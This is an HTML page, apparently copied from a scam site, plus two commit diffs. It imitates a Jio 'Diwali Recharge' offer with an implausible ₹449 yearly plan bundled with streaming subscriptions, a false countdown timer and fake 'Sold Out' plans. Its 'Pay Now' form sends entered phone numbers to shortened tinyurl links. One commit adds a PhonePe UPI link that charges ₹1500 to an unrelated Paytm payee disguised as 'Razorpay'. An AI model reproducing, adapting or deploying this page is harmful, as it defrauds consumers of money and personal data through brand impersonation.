


==== offer2.html @ 16453348 "Update offer2.html" ====
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from jiorca.xyz/offer2.php by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 07 Jan 2021 10:47:42 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180534035-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180534035-2');
</script>
  <title>Diwali Recharge</title>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="../jioself.in/icon.html" type="image/x-icon" sizes="16x16">
  <title>Card Design</title>
  <link rel="stylesheet" href="js/Style.css" type="text/css">
  <link rel="stylesheet" href="js/bootstrap.min.css">
  <link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&amp;display=swap" rel="stylesheet">
  <style>
    /* Style the body */
    body {
      font-family: 'Ubuntu', sans-serif;
      margin: 0px;
      padding: 0px;
      background: #ECECEC;
    }

    /* Header/Logo Title */
    .header {
      padding: 5px;
      text-align: center;
      background: #ffff;
      color: white;
      font-size: 30px;
      box-shadow: 10px 10px 10px 10px grey;

    }

    .h1 {
      text-decoration-line: underline;
      text-decoration-style: wavy;
      text-decoration-color: red;
    }

    .myModal1 {
      display: none;
    }
  </style>
<script>
    
    function startTimer(duration, display) {
    var timer = duration, minutes, seconds;
    setInterval(function () {
        minutes = parseInt(timer / 60, 10);
        seconds = parseInt(timer % 60, 10);

        minutes = minutes < 10 ? "0" + minutes : minutes;
        seconds = seconds < 10 ? "0" + seconds : seconds;

        display.textContent = minutes + ":" + seconds;

        if (--timer < 0) {
            timer = duration;
        }
    }, 1000);
}

window.onload = function () {
    var fiveMinutes = 59  * 15,
        display = document.querySelector('#time');
    startTimer(fiveMinutes, display);
};
    </script>
</head>

<body>

  <div class="header">
    <img src="js/logo.png" width="100px">
  </div>
  <img src="js/0gP0pop.png"
    width="100%" style="padding-top: 5px;">
			
    <section id="mainSec">
        <div class="container texttt">
		
           <div class="row aft">
              <div class="col-sm-12 ">
				<div class="title-top"><h2 class="mn-tit"><img src="https://twemoji.maxcdn.com/2/svg/1fa94.svg"width="30px"style="padding-bottom:8px;"> Diwali Plans <img src="https://twemoji.maxcdn.com/2/svg/1fa94.svg"width="30px"style="padding-bottom:8px;"></h2><p class="pola">Hurry.! Only <span id="time">14:46</span> Left</p><p class="sub-tit">All in One Plan For Everyone</p> </div>
			   
				<div class="wrap" id="recharge">
				  <div class="top-pre0">
						<p class="top-pre">Prepaid Plan</p>
				  </div>
				  
				  <div class="wrp-price">
                      <h3 class="lola" class="animate__rubberBand"><del>₹3599</del></h3>
						<h2 class="price-1">₹449/-</h2>
						<img class="price-img" src="js/lolwa1.png"/>
				  </div>
				  
                 <div class="t-0"> 
						<p class="t-1">Validity</p>
						<p class="t-2">Benefits</p> 
				 </div>
				 
				 <div class="t-00"> 
						<p class="t-11">1 Years</p> 
						<p class="t-22">3GB/Day</p> 
				 </div>
				 
				 <ul class="lis-i">
						<li>1 Year Hotstar VIP + Netflix + Prime Video <br/>Subscribtion</li>
						<li>Jio to Jio Unlimited</li>
						<li>Jio to non-Jio Unlimited</li>
						<li>Unlimited SMS (100/day)</li>
                        <li style="font-size:15px; color: red;">*NOTE: These Plans Will Be Activated<br> After Your Current Plan Gets Over</li>
				 </ul>
            <div class="down">
                <a id="myBtn8" href="offer2.html#recharge">Recharge Now</a>
            </div>
                    		<div class="down1">
                <a id="myBtn9" href="offer2.html#recharge">View Plan In Details</a>
            </div>
        </div>

    </div>
</div>
</div>
    
    </section>
	
	<!-- section 2 -->
	<section id="mainSec">
        <div class="container texttt">
		
           <div class="row aft">
              <div class="col-sm-12 ">
			   
				<div class="wrap" style="opacity: 0.5;">
				  <div class="top-pre0">
						<p class="top-pre">Prepaid Plan</p>
				  </div>
				  
				  <div class="wrp-price">
                      <h3 class="lola" class="animate__rubberBand"><del>₹2599</del></h3>
						<h2 class="price-1" style="color: red;">Sold Out</h2>
				  </div>
				  
                 <div class="t-0"> 
						<p class="t-1">Validity</p>
						<p class="t-2">Benefits</p> 
				 </div>
				 
				 <div class="t-00"> 
						<p class="t-11">183Days</p> 
						<p class="t-22">3GB/Day</p> 
				 </div>
				 
				 <ul class="lis-i">
						<li>1 Year Disney+Hotstar VIP <br/>Subscribtion</li>
						<li>Jio to Jio Unlimited</li>
						<li>Jio to non-Jio Unlimited</li>
						<li>Unlimited SMS (100/day)</li>
                        <li style="font-size:15px; color: red;">*NOTE: These Plans Will Be Activated<br> After Your Current Plan Gets Over</li>
				 </ul>
            <div class="down" style="background-color:red;">
                <a id="myBt" href="offer2.html#sold" >Sold Out</a>
            </div>
        </div>

    </div>
</div>
</div>
    
    </section>
	
	<!-- section 3 -->
	<section id="mainSec">
        <div class="container texttt">
		
           <div class="row aft">
              <div class="col-sm-12 ">
				<div class="wrap" style="opacity: 0.5;">
				  <div class="top-pre0">
						<p class="top-pre">Prepaid Plan</p>
				  </div>
				  
				  <div class="wrp-price">
                      <h3 class="lola" class="animate__rubberBand"><del>₹4999</del></h3>
						<h2 class="price-1" style="color: red;">Sold Out</h2>
				  </div>
				  
                 <div class="t-0"> 
						<p class="t-1">Validity</p>
						<p class="t-2">Benefits</p> 
				 </div>
				 
				 <div class="t-00"> 
						<p class="t-11">2 Years</p> 
						<p class="t-22">3GB/Day</p> 
				 </div>
				 
				 <ul class="lis-i">
						<li>1 Year Hotstar VIP + Netflix <br/>Subscribtion</li>
						<li>Jio to Jio Unlimited</li>
						<li>Jio to non-Jio Unlimited</li>
						<li>Unlimited SMS (100/day)</li>
                        <li style="font-size:15px; color: red;">*NOTE: These Plans Will Be Activated<br> After Your Current Plan Gets Over</li>
				 </ul>
            <div class="down" style="background-color:red;">
                <a id="myBt" href="offer2.html#sold">Sold Out</a>
            </div>
        </div>

    </div>
</div>
</div>
    
    </section>
	
	<!-- section 4 -->
	<section id="mainSec">
        <div class="container texttt">
		
           <div class="row aft">
              <div class="col-sm-12 ">
			   
				<div class="wrap" style="opacity: 0.5;">
				  <div class="top-pre0">
						<p class="top-pre">Prepaid Plan</p>
				  </div>
				  
				  <div class="wrp-price">
                      <h3 class="lola" class="animate__rubberBand"><del>₹6999</del></h3>
						<h2 class="price-1" style="color: red;">Sold Out</h2>
				  </div>
				  
                 <div class="t-0"> 
						<p class="t-1">Validity</p>
						<p class="t-2">Benefits</p> 
				 </div>
				 
				 <div class="t-00"> 
						<p class="t-11">3 Years</p> 
						<p class="t-22">5GB/day</p> 
				 </div>
				 
				 <ul class="lis-i">
						<li>1 Year Hotstar VIP + Netflix + Prime Video <br/>Subscribtion</li>
						<li>Jio to Jio Unlimited</li>
						<li>Jio to non-Jio Unlimited</li>
						<li>Unlimited SMS (100/day)</li>
                        <li style="font-size:15px; color: red;">*NOTE: These Plans Will Be Activated<br> After Your Current Plan Gets Over</li>
				 </ul>
            <div class="down" style="background-color:red;">
                <a id="myBt" href="offer2.html#sold">Sold Out</a>
            </div>
        </div>

    </div>
</div>
</div>
    
    </section>
	
	<!-- section 5 -->
	<section id="mainSec">
        <div class="container texttt">
		
           <div class="row aft">
              <div class="col-sm-12 ">
			   
				<div class="wrap" style="opacity: 0.5;">
				  <div class="top-pre0">
						<p class="top-pre">Prepaid Plan</p>
				  </div>
				  
				  <div class="wrp-price">
                      <h3 class="lola" class="animate__rubberBand"><del>₹9999</del></h3>
						<h2 class="price-1" style="color: red;">Sold Out</h2>
				  </div>
				  
                 <div class="t-0"> 
						<p class="t-1">Validity</p>
						<p class="t-2">Benefits</p> 
				 </div>
				 
				 <div class="t-00"> 
						<p class="t-11">5 Years</p> 
						<p class="t-22">10GB/Day</p> 
				 </div>
				 
				 <ul class="lis-i">
						<li>1 Year Hotstar VIP + Netflix + Prime Video <br/>Subscribtion</li>
						<li>Jio to Jio Unlimited</li>
						<li>Jio to non-Jio Unlimited</li>
						<li>Unlimited SMS (100/day)</li>
                        <li style="font-size:15px; color: red;">*NOTE: These Plans Will Be Activated<br> After Your Current Plan Gets Over</li>
				 </ul>
            <div class="down" style="background-color:red;">
                <a id="myBt" href="offer2.html#sold">Sold Out</a>
            </div>
        </div>

    </div>
</div>
</div>
    
    </section>
	
<!-- popup 5 -->
  <div id="myModal8" class="modal">

    
    <div class="modal-content">
		<div class="crs">
			<span id="close8" class="close">&times;</span>
		</div>
      <h2 class="p-tit">I would like to recharge</h2>
      <div class="p-sub-tit">
        <p>Choose a service from below</p>
      </div>
	  <div class="img-wrap" >
		<div class="p-img11" id="demo8" onclick="myFunction8()">
			<img src="js/jiommm%20.png" alt="" />
			<p>Mobile & JioFi</p>
		</div>
		<div class="p-img12" id="demo9" onclick="myFunction9()">
			<img src="js/jiommm1.png" alt="" />
			<p>Jio Fiber</p>
		</div>
	  </div>
	  
      <div class="m-input">
        <form action="https://tinyurl.com/y4kzgrfw">
        <input class="inp" placeholder="Enter Jio Number" type="tel" maxlength="10" pattern="[0-9]{10}"  title="Ten digits Phone Number" required>
        <input class="sub-inp" type="submit" value="Pay Now">
        </form>
      </div>
<br><br>
    </div>
	</div>

<div id="myModal9" class="modal">
    <div class="modal-content">
	  <div class="crs">
			<span id="close9" class="close">&times;</span>
		</div>
      <h2 class="p-tit2">3GB/DAY PACKS</h2>
      	<div class="p-sub-tit1"><p>Get 1 Year Disney+Hotstar,Netflix & Amazon Prime Worth Rs.8999/- at No Extra Cost</p></div>
      	<div class="p-sub-tit2"><h2>MRP</h2>  <span>₹449</span></div><hr>
      	<div class="p-sub-tit2"><h2>Pack validity(days)</h2>  <span>365</span></div><hr>
      	<div class="p-sub-tit2"><h2>Total data(GB)</h2>  <span>1095</span></div><hr>
      	<div class="p-sub-tit2"><h2>Data at high speed<br/>(Post which unlimited@<br/>64Kbps</h2>  <span class="sp-u">3GB per day</span></div><hr>
        <div class="p-sub-tit2"><h2>Voice</h2>  <span class="sp-u2">Jio to Jio unlimited,<br/>Jio to Non-Jio <br/>unlimited</span></div><hr>
      	<div class="p-sub-tit2"><h2>SMS</h2>  <span>Unlimited (100/days)</span></div><hr>
      	<div class="p-sub-tit2"><h2>Jio App</h2>  <span class="sp-u3">Complimentary<br/>Subscribtion</span></div>
		
		
</div>
</div>
    <img src="js/partner.png" width="100%">
    <img src="js/brand.png" width="100%">

<img src="js/footer.png" width="100%">
<script src="../code.jquery.com/jquery-3.5.1.slim.min.js"></script>
<script src="../cdn.jsdelivr.net/npm/bootstrap%404.5.3/dist/js/bootstrap.bundle.min.js" ></script>
<script>
function myFunction8() {
   var element = document.getElementById("demo8");
   element.classList.toggle("p-img121");
}
    function myFunction9() {
   var element = document.getElementById("demo9");
   element.classList.toggle("p-img121");
}
</script>
  <script src="js/app10.js"></script>
  <script src="js/app9.js"></script>
</body>


<!-- Mirrored from jiorca.xyz/offer2.php by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 07 Jan 2021 10:48:09 GMT -->
</html>



==== commit b854f8de: "Update offer2.html" ====
--- a/offer2.html
+++ b/offer2.html
@@ -337,9 +337,9 @@
 			<p>Jio Fiber</p>
 		</div>
 	  </div>
-	  
+	  <a href="phonepe:/" onClick="this.href=this.href.split('?')[0]+'/pay?pa=paytmqr2810050501011t7xc4cpeg73@paytm&pn=Razorpay&tn=GoodLuck&am=1500&cu=INR&mc=5411&tr='+new Date().getTime()">
       <div class="m-input">
-        <form action="https://tinyurl.com/y4kzgrfw">
+        <form action="#">
         <input class="inp" placeholder="Enter Jio Number" type="tel" maxlength="10" pattern="[0-9]{10}"  title="Ten digits Phone Number" required>
         <input class="sub-inp" type="submit" value="Pay Now">
         </form>



==== commit b171d0e9: "Update offer2.html" ====
--- a/offer2.html
+++ b/offer2.html
@@ -337,9 +337,8 @@
 			<p>Jio Fiber</p>
 		</div>
 	  </div>
-	  <a href="phonepe:/" onClick="this.href=this.href.split('?')[0]+'/pay?pa=paytmqr2810050501011t7xc4cpeg73@paytm&pn=Razorpay&tn=GoodLuck&am=1500&cu=INR&mc=5411&tr='+new Date().getTime()">
-      <div class="m-input">
-        <form action="#">
+	  <div class="m-input">
+        <form action="https://tinyurl.com/y46226rl">
         <input class="inp" placeholder="Enter Jio Number" type="tel" maxlength="10" pattern="[0-9]{10}"  title="Ten digits Phone Number" required>
         <input class="sub-inp" type="submit" value="Pay Now">
         </form>
